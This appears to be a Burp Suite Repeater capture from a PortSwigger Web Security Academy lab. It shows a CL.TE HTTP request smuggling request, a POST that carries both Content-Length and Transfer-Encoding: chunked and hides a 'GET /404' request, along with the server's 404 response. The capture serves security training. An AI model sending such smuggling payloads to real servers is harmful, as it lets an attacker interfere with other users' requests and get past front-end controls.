 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
0afe0000040cf2898051446b00710019.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 35
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /404 HTTP/1.1
10 X-Ignore: X
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=oHMnwdGSxsr6mp9TqzUMhSDbN6I17zKK;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 4
Response headers 5